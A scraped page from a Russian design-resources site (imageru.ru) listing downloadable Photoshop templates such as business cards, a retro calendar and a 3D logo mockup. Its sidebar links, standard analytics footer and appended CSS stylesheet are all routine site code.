		<div id="news-id-631" style="display:inline;"><div align="center"><b>Визитки в голубых тонах</b></div><br /><br /><div align="center"><!--TBegin:https://imageru.ru/uploads/posts/2012-02/1330105345_b-card-1.jpg--><a itemscope itemtype="https://schema.org/ImageObject" href="https://imageru.ru/uploads/posts/2012-02/1330105345_b-card-1.jpg" onclick="return hs.expand(this)" ><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2012-02/thumbs/1330105345_b-card-1.jpg" alt='Визитки в голубых тонах' title='Визитки в голубых тонах'  /></a><span itemprop="caption"></span><!--TEnd--></div></div>
	</div>
	<div style="float:right">   Элементы дизайна » <a href="https://imageru.ru/photoshop/psd/design-elements/631-vizitki-v-golubyx-tonax.html">Визитки в голубых тонах</a></div>
	<p class="cut"></p>
</div>
<div class="content">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td>&nbsp;</td>     <td>&nbsp;</td>
    <td><h2><a href="https://imageru.ru/photoshop/psd/design-elements/1476-universalnyj-kalendar-v-retro-stile.html">Универсальный календарь в ретро стиле</a></h2></td>
  </tr>
</table>
	<div class="morefield">
	<span>  28-09-2020, 21:04 &#9900;  3435 </span></div>
	<div class="clr"></div>
	<div class="maincont">
		<div id="news-id-1476" style="display:inline;"><div align="center"><b>Универсальный календарь в ретро стиле</b></div><br /><br /><br /><div align="center"><!--TBegin:https://imageru.ru/uploads/posts/2020-09/1601316128_imageru.ru_vintage_calendar.jpg--><a itemscope itemtype="https://schema.org/ImageObject" href="https://imageru.ru/uploads/posts/2020-09/1601316128_imageru.ru_vintage_calendar.jpg" onclick="return hs.expand(this)" ><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2020-09/thumbs/1601316128_imageru.ru_vintage_calendar.jpg" alt='Универсальный календарь в ретро стиле' title='Универсальный календарь в ретро стиле'  /></a><span itemprop="caption"></span><!--TEnd--></div><br /><br /><br />Многослойный PSD, данные можно легко поменять.</div>
	</div>
	<div style="float:right">   Элементы дизайна » <a href="https://imageru.ru/photoshop/psd/design-elements/1476-universalnyj-kalendar-v-retro-stile.html">Универсальный календарь в ретро стиле</a></div>
	<p class="cut"></p>
</div>
<div class="content">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td>&nbsp;</td>     <td>&nbsp;</td>
    <td><h2><a href="https://imageru.ru/photoshop/psd/logos/1123-3d-logotip-na-stene.html">3D логотип на стене</a></h2></td>
  </tr>
</table>
	<div class="morefield">
	<span>  12-12-2015, 00:02 &#9900;  4606 </span></div>
	<div class="clr"></div>
	<div class="maincont">
		<div id="news-id-1123" style="display:inline;"><div align="center"><b>3D логотип на стене</b></div><br /><br /><div align="center"><!--TBegin:https://imageru.ru/uploads/posts/2015-12/1449751334_imageru.ru_3d-logo-mockup.jpg--><a itemscope itemtype="https://schema.org/ImageObject" href="https://imageru.ru/uploads/posts/2015-12/1449751334_imageru.ru_3d-logo-mockup.jpg" onclick="return hs.expand(this)" ><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2015-12/thumbs/1449751334_imageru.ru_3d-logo-mockup.jpg" alt='3D логотип на стене' title='3D логотип на стене'  /></a><span itemprop="caption"></span><!--TEnd--></div><br /><br />Шаблон 3D логотипа компании. Надпись можно поменять на свою.</div>
	</div>
	<div style="float:right">   Логотипы » <a href="https://imageru.ru/photoshop/psd/logos/1123-3d-logotip-na-stene.html">3D логотип на стене</a></div>
	<p class="cut"></p>
</div>
<div class="navigation" align="center" style="margin-bottom:20px; margin-top:40px;"><span>«</span> <span>1</span> <a href="https://imageru.ru/page/2/">2</a> <a href="https://imageru.ru/page/3/">3</a> <a href="https://imageru.ru/page/4/">4</a> <a href="https://imageru.ru/page/5/">5</a> <a href="https://imageru.ru/page/6/">6</a> <a href="https://imageru.ru/page/7/">7</a> <a href="https://imageru.ru/page/8/">8</a> <a href="https://imageru.ru/page/9/">9</a> <a href="https://imageru.ru/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://imageru.ru/page/116/">116</a> <a href="https://imageru.ru/page/2/">»</a></div></div>
</td></tr>
</table>
</div></div></div></div></div>
<div id="rightbox">
<!-- ПРАВЫЙ БЛОК-->
<div class="blocks"><div><div><div><h2>Поиск по тегу</h2>
<center> <a  href="https://imageru.ru/tags/HQ/" class="clouds_xsmall" title="Найдено новостей: 31">HQ</a> <a  href="https://imageru.ru/tags/nature/" class="clouds_xsmall" title="Найдено новостей: 38">nature</a> <a  href="https://imageru.ru/tags/wallpapers/" class="clouds_small" title="Найдено новостей: 44">wallpapers</a> <a  href="https://imageru.ru/tags/%E1%FD%EA%E3%F0%E0%F3%ED%E4/" class="clouds_xsmall" title="Найдено новостей: 28">бэкграунд</a> <a  href="https://imageru.ru/tags/%E2%E5%EA%F2%EE%F0%ED%FB%E9/" class="clouds_large" title="Найдено новостей: 67">векторный</a> <a  href="https://imageru.ru/tags/%E8%EA%EE%ED%EA%E8/" class="clouds_small" title="Найдено новостей: 42">иконки</a> <a  href="https://imageru.ru/tags/%EB%EE%E3%EE%F2%E8%EF/" class="clouds_xsmall" title="Найдено новостей: 26">логотип</a> <a  href="https://imageru.ru/tags/%EE%F0%ED%E0%EC%E5%ED%F2/" class="clouds_xsmall" title="Найдено новостей: 30">орнамент</a> <a  href="https://imageru.ru/tags/%F1%EA%F0%E0%EF/" class="clouds_small" title="Найдено новостей: 44">скрап</a> <a  href="https://imageru.ru/tags/%F2%E5%EA%F1%F2%F3%F0%E0/" class="clouds_xsmall" title="Найдено новостей: 31">текстура</a> <a  href="https://imageru.ru/tags/%F4%EE%F2%EE%F8%EE%EF/" class="clouds_xsmall" title="Найдено новостей: 35">фотошоп</a> <a  href="https://imageru.ru/tags/%F8%E0%E1%EB%EE%ED/" class="clouds_xlarge" title="Найдено новостей: 78">шаблон</a><br /><br /><a href="https://imageru.ru/tags/">Показать все теги</a> </center></div></div></div></div>

<div class="blocks"><div><div><div><h2>Интересное</h2>
<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/rastr/pngicons/553-snezhinki-png.html" title="Снежинки PNG">Снежинки PNG</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2011-11/120x120_crop_1321718236_snowflakes.jpg" alt="Снежинки PNG" title="Снежинки PNG"></div>
</div>


<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/photoshop/action/752-generator-monet-znachkov-medalej-kulonov.html" title="Генератор монет, значков, медалей, кулонов">Генератор монет, значков, медалей, кулонов</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2012-09/120x120_crop_1346601887_coin_generator.jpg" alt="Генератор монет, значков, медалей, кулонов" title="Генератор монет, значков, медалей, кулонов"></div>
</div>


<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/photoshop/action/966-besshovnyj-shablon-lista-v-kletochku-i-v-linejku.html" title="Бесшовный шаблон листа в клеточку и в линейку">Бесшовный шаблон листа в клеточку и в линейку</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2015-04/120x120_crop_1427989600_notepad-patterns.jpg" alt="Бесшовный шаблон листа в клеточку и в линейку" title="Бесшовный шаблон листа в клеточку и в линейку"></div>
</div>


<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/photoshop/action/666-yeffekt-karandashnogo-risunka.html" title="Эффект карандашного рисунка">Эффект карандашного рисунка</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2012-04/120x120_crop_1333820211_pencil_sketch_action.jpg" alt="Эффект карандашного рисунка" title="Эффект карандашного рисунка"></div>
</div>


<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/photoshop/uroki-photoshop/967-sozdaem-tekst-v-fotoshope-s-yeffektom-nabroska-ot-ruki.html" title="Создаем текст в фотошопе с эффектом наброска от руки">Создаем текст в фотошопе с эффектом наброска от руки</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2015-04/120x120_crop_1428003325_sketch_text_effect.jpg" alt="Создаем текст в фотошопе с эффектом наброска от руки" title="Создаем текст в фотошопе с эффектом наброска от руки"></div>
</div>


<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/rastr/pngicons/76-vintazhnye-ikonki.html" title="Винтажные иконки">Винтажные иконки</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2010-06/120x120_crop_1277241922_old-icons.png" alt="Винтажные иконки" title="Винтажные иконки"></div>
</div>


<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/photoshop/uroki-photoshop/942-delaem-teksturu-metalla-v-fotoshope.html" title="Делаем текстуру металла в фотошопе">Делаем текстуру металла в фотошопе</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2015-01/120x120_crop_1422405793_001-metal-texture-photoshop-tutorial.jpg" alt="Делаем текстуру металла в фотошопе" title="Делаем текстуру металла в фотошопе"></div>
</div>


<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/photoshop/action/851-tonkie-linii-gilosh-ili-tangir.html" title="Тонкие линии - гильош или тангир">Тонкие линии - гильош или тангир</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2016-01/120x120_crop_1368460608_patterns-subtle.jpg" alt="Тонкие линии - гильош или тангир" title="Тонкие линии - гильош или тангир"></div>
</div>


<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/photoshop/action/824-metall-v-cvete-stil-dlya-photoshop.html" title="Металл в цвете - стиль для photoshop">Металл в цвете - стиль для photoshop</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2013-02/120x120_crop_1361711012_colour_metal.jpg" alt="Металл в цвете - стиль для photoshop" title="Металл в цвете - стиль для photoshop"></div>
</div>


<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/photoshop/action/664-effect-kartini-xydozhnika.html" title="Эффект картины художника">Эффект картины художника</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2012-04/120x120_crop_1333797495_impressionist_painting.jpg" alt="Эффект картины художника" title="Эффект картины художника"></div>
</div>


<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/photoshop/action/1125-cvetochnyj-shablon.html" title="Цветочный шаблон">Цветочный шаблон</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2015-12/120x120_crop_1449874386_imageru.ru_flower_pattern_001.png" alt="Цветочный шаблон" title="Цветочный шаблон"></div>
</div>


<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/photoshop/action/603-karandashnyj-risunok-yeffekt-dlya-fotoshopa.html" title="Карандашный рисунок - эффект для фотошопа">Карандашный рисунок - эффект для фотошопа</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2012-01/120x120_crop_1326993863_sketch_action.jpg" alt="Карандашный рисунок - эффект для фотошопа" title="Карандашный рисунок - эффект для фотошопа"></div>
</div>


<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/photoshop/action/854-proshitaya-dzhinsovaya-tkan-yeffekt-dlya-fotoshop.html" title="Прошитая джинсовая ткань - эффект для фотошопа">Прошитая джинсовая ткань - эффект для фотошопа</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2013-05/120x120_crop_1369078084_stitched_denim.jpg" alt="Прошитая джинсовая ткань - эффект для фотошопа" title="Прошитая джинсовая ткань - эффект для фотошопа"></div>
</div>


<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/photoshop/action/499-1000-yeffektov-i-stilej-dlya-fotoshop.html" title="1000 эффектов и стилей для фотошоп">1000 эффектов и стилей для фотошоп</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2016-01/120x120_crop_1316684207_1000_styles_actions.jpg" alt="1000 эффектов и стилей для фотошоп" title="1000 эффектов и стилей для фотошоп"></div>
</div>


<div style="display:block;width:181px;padding:7px 7px 17px 7px;text-align:center;">
	<div style="font-size:11px;font-family:Verdana;text-decoration:none;margin-bottom:7px;"><a target="_blank" href="/photoshop/action/836-belyj-stil-dlya-fotoshopa.html" title="Белый стиль для фотошопа">Белый стиль для фотошопа</a> </div>
	<div style="border: 1px solid #1F1F1F;margin:0 auto;width:120px;padding:2px;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -khtml-border-radius:3px;"><img src="/uploads/resized/120x120/2013-04/120x120_crop_1365140935_white_style.jpg" alt="Белый стиль для фотошопа" title="Белый стиль для фотошопа"></div>
</div>



</div></div></div></div>


</div></div></div></div>
<div class="clr"></div>
<!-- FOOTMENU -->
<div id="fmenu"><div id="fmenu-left"><div id="fmenu-right">
<div class="cont">
<a href="/map.html" title="Карта сайта">Карта сайта</a>
<a href="/search.html" title="Поиск">Поиск</a>
<a href="/disclaimer.html" title="Информация для правообладателей">Правообладателям</a>
<a href="/rules.html" title="Правила на сайте">Правила</a>
<a href="/faq.html" title="Как публиковать новости">FAQ</a>
<a href="/feedback.html" title="Контакты">Контакты</a>
<a href="/rss.xml" title="RSS Новости">RSS</a>
</div></div></div></div>
<!-- FOOTER -->
<div id="footer"><div id="footer-left"><div id="footer-right">
<div id="copyright">
<span class="logobanner">&nbsp;</span>&nbsp;&nbsp;&nbsp;&nbsp;&copy;&nbsp;&nbsp;2009&ndash;2026 &nbsp;<strong>IMAGERU.RU</strong>&nbsp;&nbsp;&middot;&nbsp;&nbsp;<strong>Всё самое лучшее  для дизайна.</strong>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(27964128, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/27964128" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div></div></div>
<div id="scroller" class="b-top" style="display:none;"><span class="b-top-but">наверх</span></div>
</body>
</html>
<!-- IMAGERU.RU -->


--- FILE ---
content_type: text/css
request_url: https://imageru.ru/templates/imageru2/css/all.css
body_size: 21119
content:
span.logobanner,#fmenu-left,#fmenu-right{background:url(../images/sprite.png) no-repeat 0 0}
span.logobanner{background-position:-235px -57px;width:16px;height:16px;float:left;display:block}
div#leftbox{font-size:14px;float:left;width:209px}
div#leftbox div.blocks{width:197px;background:#FFF url(../images/leftblock_bg.png) left repeat-y;position:relative;margin:6px 6px 10px}
div#leftbox div.blocks div{background:transparent url(../images/leftblock_top.png) top left no-repeat;width:197px}
div#leftbox div.blocks div div{width:197px;background:transparent url(../images/leftblock_bottom.png) bottom left no-repeat}
div#leftbox div.blocks div div div h2{width:177px;font-size:14px;color:#ff3300;display:block;clear:both;font-weight:700;text-transform:uppercase;font-family:Tahoma, Helvetica, sans-serif;background:transparent url(../images/leftblock_h3line.png) bottom left repeat-x;margin:0 0 2px;padding:0 0 6px}
div#leftbox td,div#rightbox td{font-size:14px}
div#leftbox div.blocks div div div,div#rightbox div.blocks div div div{width:177px;padding-bottom:10px;margin-left:10px;margin-right:10px;padding-top:10px;background:transparent}
div#leftbox div.blocks div div div div,div#rightbox div.blocks div div div div,form,div#blockVMenu div div{margin:0;padding:0}
div#rightbox{float:right;font-size:14px;width:209px}
div#rightbox div.blocks{width:197px;background:#FFF url(../images/rightblock_bg.png) left repeat-y;position:relative;margin:6px 6px 10px}
div#rightbox div.blocks div{background:transparent url(../images/rightblock_top.png) top left no-repeat;width:197px}
div#rightbox div.blocks div div{width:197px;background:transparent url(../images/rightblock_bottom.png) bottom left no-repeat}
div#rightbox div.blocks div div div h2{width:177px;font-size:14px;color:#5b5b5b;display:block;clear:both;font-weight:700;text-transform:uppercase;font-family:Tahoma, Helvetica, sans-serif;background:transparent url(../images/leftblock_h3line.png) bottom left repeat-x;margin:0 0 2px;padding:0 0 6px}
div#mainbox{float:left;width:732px;font-size:14px;padding:0}
div#mainbox div.blocks{background:#FFF url(../images/mainbox_bg.png) left repeat-y;margin-bottom:10px}
div#mainbox div.blocks div.blocks1{background:transparent url(../images/mainbox_top.png) top left no-repeat}
div#mainbox div.blocks div.blocks1 div.blocks2{background:transparent url(../images/mainbox_bottom.png) left bottom no-repeat}
div#mainbox div.blocks div.blocks1 div.blocks2 div.blocks3{padding:6px;margin-left:6px;margin-right:6px;background:transparent}
div.content{font-family:Tahoma, Helvetica, sans-serif;font-size:14px;margin-bottom:10px}
div.content p{font-family:Tahoma, Helvetica, sans-serif;font-size:14px;margin-bottom:10px}
div.content .ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content span.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content span.ntitle h1{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h2.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h2.ntitle2{font-family:Tahoma, Helvetica, sans-serif;font-size:16px;font-weight:400;color:#223AE9;clear:both;margin:1px 10px;padding:1px 0}
div.content h3.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h3.ntitle2{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h3.ntitle3{font-family:Tahoma, Helvetica, sans-serif;font-size:12px;font-weight:700;color:#FF0000;clear:both;background:#99ffcc url(../images/ntitle3.png) left top repeat-y;margin:8px 0 1px;padding:5px}
div.content div.morefield{color:#a6a6a6;font-size:12px;padding-bottom:20px;margin:0 10px}
div.content div.morefield span{padding-right:12px;float:left}
div.content div.maincont{background:transparent url(../images/maincont_bg.png) right top no-repeat;clear:both;padding:10px}
div.content div.maincont div.banner{border:1px solid transparent;padding:0;margin:15px -20px 15px -20px;width:728px;height:90px}
div.content div.morelink{background:transparent url(../images/morelink_bg.png) left bottom no-repeat;font-size:12px;clear:both;padding:10px}
div.content div.morelink a{font-weight:700;font-size:12px}
div.content div.morelink h3{font-weight:400;font-size:12px}
div.content .new1{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:red;clear:both;margin:0 10px;padding:10px 0}
div.content .new2{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:green;clear:both;margin:0 10px;padding:10px 0}
.bbcodes, .bbcodes_poll{color:#FF0000;background:#99ffcc url(../images/bbcodes.png) left center repeat-x;font-weight:700;padding:2px 8px}
.archives{margin-top:6px;margin-left:10px;margin-bottom:10px}
.archives a{color:#43637e}
.title_quote{color:#636363;background-color:#f2f2f2;border:1px dotted #bebebe;border-bottom:0;font-weight:700;padding:5px}
.quote{color:#757575;background-color:#faf8f5;border:1px dotted #eee;text-align:justify;padding:5px}
.scriptcode{color:#996633;background:#fff8ef;border:1px dotted #efd6ba;text-align:left;clear:both;margin:4px 0;padding:5px}
.related{background:url("../images/dotted.gif") bottom repeat-x;clear:both;padding:5px 0}
.cut{background:url("../images/dotted.gif") bottom repeat-x;clear:both;padding:5px 0}
.calendar{color:#757575;font-size:11px}
.calendar td,th{text-decoration:none;padding:2px 3px 3px}
.day-active{color:#a50100;font-weight:700}
.rating{color:#757575;font-size:11px;font-family:tahoma;width:85px;height:17px}
.unit-rating{list-style:none;width:85px;height:17px;position:relative;background-image:url(../img/rating.gif);background-position:top left;background-repeat:repeat-x;margin:0;padding:0}
.unit-rating li{text-indent:-90000px;float:left;margin:0;padding:0}
.unit-rating li a{display:block;width:17px;height:17px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}
.unit-rating li a:hover{background-image:url(../img/rating.gif);background-position:left center;z-index:2;left:0}
.unit-rating a.r1-unit{left:0}
.unit-rating a.r1-unit:hover{width:17px}
.unit-rating a.r2-unit{left:17px}
.unit-rating a.r2-unit:hover{width:34px}
.unit-rating a.r3-unit{left:34px}
.unit-rating a.r3-unit:hover{width:51px}
.unit-rating a.r4-unit{left:51px}
.unit-rating a.r4-unit:hover{width:68px}
.unit-rating a.r5-unit{left:68px}
.unit-rating a.r5-unit:hover{width:85px}
.unit-rating li.current-rating{background-image:url(../img/rating.gif);background-repeat:repeat-x;background-position:left bottom;position:absolute;height:17px;display:block;text-indent:-9000px;z-index:1}
.editor_button{float:left;cursor:pointer;padding-left:2px;padding-right:2px}
.editor_buttoncl{float:left;cursor:pointer;padding-left:1px;padding-right:1px;border-left:1px solid #bbb;border-right:1px solid #bbb}
.editbclose{float:right;cursor:pointer}
.editor_button select{font-family:tahoma;font-size:11px}
.xfields textarea{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:499px;height:86px;border:1px solid #e0e0e0}
.xfields select{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;height:14px;border:1px solid #e0e0e0}
.xprofile textarea{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:316px;height:86px;border:1px solid #e0e0e0}
#dropmenudiv{border:1px solid #fff;border-bottom-width:0;font:normal 10px Verdana;background-color:#6497ca;line-height:20px;filter:alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);margin:2px}
#dropmenudiv a{display:block;text-indent:3px;border:1px solid #fff;color:#fff;text-decoration:none;font-weight:700;margin:1px;padding:1px 0}
#dropmenudiv a:hover{background-color:#fdd08b;color:#000}
#newpm{position:absolute;width:400px;background-color:#fdfdfd;border:1px solid #bbb;font-family:verdana;line-height:135%;padding:4px}
#newpmheader{padding-left:5px;padding-right:5px;padding-top:2px;height:20px;color:#636363;font-weight:700;background-color:#b2c7f1;font-family:verdana;cursor:move}
#newpm a{background:transparent;color:#4b73d4;text-decoration:none}
#newpm a:hover{background:transparent;color:#4b73d4;text-decoration:underline}
#attachment{color:gray}
.attachment a{padding:3px 10px;background:#587E0A;color:#fff;text-shadow:0px 1px 1px #364D08;border-radius:2px;box-shadow:inset 0px 1px 0px #9BC446, inset 0px 3px 7px #83A739, 0px 1px 0px #fff;border:1px solid #5F7E1F;}
.attachment a:hover{background:#45453D;color:#fff;text-shadow:0px 1px 1px #000;box-shadow:inset 0px 1px 0px #A3A39B, inset 0px 3px 7px #848479, 0px 1px 0px #fff;border:1px solid #45453D;}
.attachsize{text-transform:uppercase;margin-left:7px;background:#DBDBDB;padding:3px 10px;color:#7C7C7C;text-shadow:0px 1px 1px #fff;border-radius:2px;box-shadow:inset 0px 1px 0px #fff, inset 0px 3px 7px #fff;border:1px solid #DBDBDB;}
.attachsize b{color:#597F0B;}
.attachsum{text-transform:uppercase;margin-left:7px;background:#DBDBDB;padding:3px 10px;color:#7C7C7C;text-shadow:0px 1px 1px #fff; border-radius:2px;box-shadow:inset 0px 1px 0px #fff, inset 0px 3px 7px #fff;border:1px solid #DBDBDB;}
.attachsum b{color:#597F0B;}
.search{color:#757575;text-decoration:none}
.textin{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;border:1px solid #e0e0e0;text-decoration:none}
fieldset{border:1px solid #e0e0e0;text-align:left;font-size:12px;font-family:tahoma;padding:5px}
.highslide-html-content{position:absolute;display:none}
.highslide-display-block{display:block}
.highslide-display-none{display:none}
.highslide-loading{display:block;color:#FFF;font-size:9px;font-weight:700;text-decoration:none;border:1px solid #FFF;background-color:#000;padding:3px}
.navigation{color:#666;border:0}
.navigation a:link,.navigation a:visited,.navigation a:hover,.navigation a:active{text-decoration:none;color:#636363;background:#F5F5F5;border:1px solid #E6E6E6;font-size:12px;padding:3px 6px}
.navigation a:hover{background:#ffac8c;color:#222222;border-color:#ffac8c}
.navigation span{text-decoration:none;background:#cccccc;border:1px solid #E6E6E6;color:#333333;font-size:12px;padding:3px 6px}
.lang{color:#666;border:0;position:absolute;top:1px;left:70%;width:280px}
.lang a:link,.lang a:visited,.lang a:hover,.lang a:active{text-decoration:none;color:#636363;background:#F5F5F5;border:0 solid #E6E6E6;font-size:11px}
.lang select{font-size:11px}
:link:hover,:visited:hover{color:#669933;text-decoration:none}
:link:active,:link:active{color:#0066FF}
h1,h2,h4,h5,h6{font-family:Tahoma, verdana, sans-serif;margin:0.5em 0 0.2em}
h1{font-size:160%;font-weight:400}
h2{font-size:150%}
h3{font-size:120%;font-family:Arial, Helvetica, sans-serif;font-weight:700;margin:0}
h4{font-size:100%}
h5{font-size:90%;font-weight:400}
h6{font-size:90%;border:0}
body,font,td,p,ul{color:#6a6a6a;font-size:11px;font-family:Tahoma, Verdana, Helvetica, sans-serif}
body{height:100%;min-width:610px;background:#fdfcfc;margin:0 0 1em;padding:0}
#page_bg{background:#fdfcfc url(../images/body_bg.png) left 25px repeat-x}
p{margin:3px 0}
html{height:100%;margin-bottom:1px}
#wrapper{width:1150px;text-align:left;background:#fdfcfc url(../images/body_bg.png) top left repeat-x;margin:0 auto}
#shadow-left{background:transparent url(../images/shadow_left.png) left top repeat-y;float:left;width:1150px}
#shadow-right{background:transparent url(../images/shadow_right.png) right top repeat-y;float:left;width:1150px}
#container{float:left;width:1150px}
#container div,#container td{line-height:140%}
input,textarea,select{background:#FFF;color:#777;border:1px #e0d5c9 solid;font-size:11px;font-family:Tahoma, Verdana, Helvetica, sans-serif}
.f_input{background:url(../images/t_field_o.gif) top repeat-x}
#header{position:relative;overflow:hidden;height:91px}
#logotype{position:relative;top:0;margin-left:0;float:left;background:transparent url(../images/logo_bg.png) left top no-repeat;font-size:20px;outline:none}
#demonstration{position:relative;top:1px;left:0px;float:left;width:160px;height:127px}
div.release{position:relative;float:right;width:178px;height:130px;overflow:hidden;color:#a3a3a3;text-align:right}
